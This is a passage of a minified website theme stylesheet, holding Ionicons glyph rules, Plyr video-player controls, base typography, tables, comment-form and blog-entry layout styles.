tent:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.theme-menu-label{color:#fff;border-radius:20px;line-height:1;font-size:10px;position:absolute;right:0;background:#f00;padding:2px 5px;top:15px}.theme-menu-box{width:calc( (100% - 230px))}@media (min-width:992px){.theme-menu-box{text-align:right}}.theme-header-layout:not(.header-layout-3) #theme-search-btn{height:40px;width:40px;background:rgba(0, 0, 0, 0);border:0;font-size:large}@media (max-width:991px){.theme-header-layout:not(.header-layout-3) #theme-search-btn{position:absolute;right:55px}}.plyr .plyr__video-embed iframe,.plyr__tooltip{pointer-events:none}@-webkit-keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;width:100%;direction:ltr;float:left}.plyr iframe{margin:0}.plyr a,.plyr button,.plyr input,.plyr label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr audio,.plyr video{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:0 0}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:0 0;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:0 0;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:0 0;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:0 0;border:0;border-radius:4px;-ms-user-select:none;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;border:0;border-radius:4px;-ms-user-select:none;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;-webkit-transform:scale(1.25);transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;-ms-transform:scale(1.25);transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr--audio input[type=range].tab-focus:focus{outline:rgba(86, 93, 100, 0.5) dotted 1px}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;-webkit-transform:translateY(-35.95%);-ms-transform:translateY(-35.95%);transform:translateY(-35.95%)}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0, 0, 0, 0.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width:768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--fullscreen-active .plyr__captions{font-size:32px}.plyr--hide-controls .plyr__captions{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.plyr::-webkit-media-controls{display:none}.plyr__controls{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;line-height:1;text-align:center}.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:5px}.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child,.plyr__controls>button:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;-ms-flex-negative:0;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:0 0;border-radius:3px;cursor:pointer;-webkit-transition:background .3s ease, color .3s ease, opacity .3s ease;-o-transition:background .3s ease, color .3s ease, opacity .3s ease;transition:background .3s ease, color .3s ease, opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--captions-on,.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted{display:none}@media (min-width:480px){.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565D64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:rgba(0, 0, 0, 0);color:#fff}.plyr__play-large{cursor:pointer;display:none;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:10px;border:1px solid currentColor;border-radius:100%;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr .plyr__play-large{display:inline-block;outline:none}.plyr--audio .plyr__play-large,.plyr--playing .plyr__controls [data-plyr=play],.plyr__controls [data-plyr=pause]{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--captions-active .plyr__controls .icon--captions-on,.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted{display:block}.plyr--captions-active .plyr__controls .icon--captions-on+svg,.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;opacity:0;background:rgba(0, 0, 0, 0.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;-webkit-transform:translate(-50%, 10px) scale(0.8);-ms-transform:translate(-50%, 10px) scale(0.8);transform:translate(-50%, 10px) scale(0.8);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;-o-transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease}.plyr__tooltip:before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0, 0, 0, 0.7);border-left:4px solid transparent;z-index:2}.plyr__tooltip--visible,.plyr button.tab-focus:focus .plyr__tooltip,.plyr button:hover .plyr__tooltip{opacity:1;-webkit-transform:translate(-50%, 0) scale(1);-ms-transform:translate(-50%, 0) scale(1);transform:translate(-50%, 0) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child:hover .plyr__tooltip{-webkit-transform:translate(0, 0) scale(1);-ms-transform:translate(0, 0) scale(1);transform:translate(0, 0) scale(1)}.plyr__progress{position:relative;display:none;-ms-flex:1;-webkit-box-flex:1;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:0 0}.plyr__progress input[type=range]::-moz-range-track{background:0 0}.plyr__progress input[type=range]::-ms-fill-upper{background:0 0}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:0 0}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:0 0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255, 255, 255, 0.25)}.plyr--video .plyr__progress--buffer{color:rgba(255, 255, 255, 0.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198, 214, 219, 0.66)}.plyr--audio .plyr__progress--buffer{color:rgba(198, 214, 219, 0.66)}.plyr--loading .plyr__progress--buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:-webkit-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255, 255, 255, 0.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198, 214, 219, 0.66)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width:768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:'\2044';margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{-ms-flex:1;-webkit-box-flex:1;flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width:480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width:768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}select{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:none;max-width:100%}input{border:1px solid #eeeeee}button,input,textarea{-webkit-border-radius:0;border-radius:0;outline:none;max-width:100%}button,input[type=button],input[type=file],input[type=reset],input[type=submit]{-webkit-appearance:none;cursor:pointer;padding:0;border:1px solid #cac7c7}h1,h2,h3,h4,h5,h6{font-weight:700;clear:both;margin:15px 0;line-height:1.2}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:42px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}p{-webkit-margin-before:0;-webkit-margin-after:0;margin:0 0 10px}li ol,li ul{padding-left:0;margin-left:20px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}figcaption,li{line-height:24px}blockquote{font-weight:300;margin:40px 0;border-left:4px solid #333;padding-left:15px;position:relative;clear:both;display:block}@media (min-width:992px){blockquote{padding-left:40px}}blockquote p{margin-bottom:1.6667em}blockquote p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:16px;line-height:1.6}blockquote cite,blockquote em,blockquote i{font-style:normal}address{font-style:italic;margin:0 0 1.6em;line-height:24px}code,kbd,pre,samp,tt,var{font-family:Inconsolata, monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0.01);border:1px solid #eaeaea;border:1px solid rgba(51, 51, 51, 0.1);line-height:24px;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:0.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}ins,mark{background-color:#fff9c0;text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51, 51, 51, 0.1);border:0;height:1px;margin:15px 0}hr.small{margin:5px 0}table,td,th{border:1px solid #eaeaea}table{border-collapse:collapse;border-spacing:0;margin:20px 0;table-layout:fixed;max-width:100%}.woocommerce table{width:100%}caption,td,th{font-weight:normal;text-align:left}tbody th{background:#fff}thead th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}td,th{padding:5px 10px;line-height:24px}del{opacity:0.8}input::-webkit-input-placeholder{color:inherit}input:-moz-placeholder{color:inherit}input::-moz-placeholder{color:inherit}input:-ms-input-placeholder{color:inherit}textarea{max-width:100%}textarea::-webkit-input-placeholder{color:inherit}textarea:-moz-placeholder{color:inherit}textarea::-moz-placeholder{color:inherit}textarea:-ms-input-placeholder{color:inherit}a{text-decoration:none}dl{margin:0 0 1.75em;line-height:24px}dt{font-weight:700}dd{margin:0 0 10px}.rtl{direction:rtl}.blog .ht-pagination{margin-top:0}.cover-image img{max-height:440px;-o-object-fit:cover;object-fit:cover;width:100%}#respond{background:#f3f3f3;padding:10px 30px 30px 30px}@media (min-width:992px){#respond{padding:30px 40px 50px 40px;float:right;width:-webkit-calc( 100% - 90px);width:-moz-calc( 100% - 90px);width:calc( 100% - 90px)}}#respond+.children,#respond+.comment-item{margin-top:40px}.comment-notes{margin:20px 0}.cmt-field label{color:#333;float:left;margin-bottom:5px}.cmt-input{max-width:-webkit-calc( (100% - 20px) / 2);max-width:-moz-calc( (100% - 20px) / 2);max-width:calc( (100% - 20px) / 2);margin-bottom:30px}.cmt-input+.cmt-field{margin-left:20px}.cmt-input input{border:1px solid #eeeeee;height:40px;padding:0 15px}.cmt-input input:focus{border-color:#ccc}.cmt-textarea{margin-bottom:30px}.cmt-textarea textarea{min-width:100%;min-height:150px;border:1px solid #eeeeee;padding:15px;resize:none}.cmt-textarea textarea:focus{border-color:#ccc}.form-submit{float:left;margin-bottom:0}.form-submit input[type=submit]{border:1px solid;color:#fff;min-width:220px;height:45px;padding:0 15px;font-weight:600;text-transform:uppercase}.form-submit input[type=submit]:hover{background:#fff}#comments{margin-top:50px}#comments>#respond{width:100%}#comments .navigation{margin-top:20px;margin-bottom:30px}#comments .cmt-previous{float:left}#comments .cmt-previous a:before{content:"\f100";font-family:"FontAwesome";margin-right:5px}#comments .cmt-next{float:right}#comments .cmt-next a:after{content:"\f101";font-family:"FontAwesome";margin-left:5px}.comments-title+.comment-list{margin-top:30px}.comment-list>.comment-item:last-of-type{border-bottom:0}.comment-list .children{margin:0}.comment-list .children #respond{margin-bottom:50px}@media (min-width:992px){.comment-list+#respond{float:left;width:100%}}.comment-item{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #eeeeee}.comment-author.vcard,.comment-avatar{width:65px;float:left;margin-right:20px}.comment-author.vcard img,.comment-avatar img{border-radius:50%}.comment-content{float:left;max-width:100%;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.comment-author{float:left}.comment-author-name{font-weight:600;font-size:16px}.comment-info{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-info a{border:1px solid;border-radius:20px;font-size:12px;padding:0 15px}.comment-info a:hover{color:#fff}.comment-time{display:inline-block;text-transform:uppercase;margin-right:15px;font-size:12px}.comment-text{margin-top:10px}.single-post .comment-list .comment{margin-bottom:20px;padding-bottom:20px}.single-post .fw-comment-time{margin-left:20px}.single-post .comment-meta{float:left;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.single-post .comment-meta .comment-edit-link{float:right}.single-post .comment-meta .comment-content{margin-top:30px}.single-post .comment-metadata{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.single-post .comment-metadata .rating{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-left:20px}.single-post .comment-metadata .edit-link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single-post .wrap-rating{margin-bottom:20px}article.hentry{margin-bottom:60px}article.hentry+.ht-pagination{margin-top:0}.content-wrap{border:1px solid #eeeeee;padding:0 30px 30px}.content-wrap .entry-header{min-height:40px}.content-wrap .entry-content{margin-top:20px}.content-wrap .entry-footer{margin-top:10px}.content-wrap .entry-footer .blog-read-more:hover{text-decoration:underline}.content-wrap .entry-footer .blog-tagcloud{max-width:50%}.content-wrap .entry-footer .blog-tagcloud span{font-weight:700;font-size:15px}.content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:50%;text-align:right}.content-wrap .entry-footer .theme-social-icon 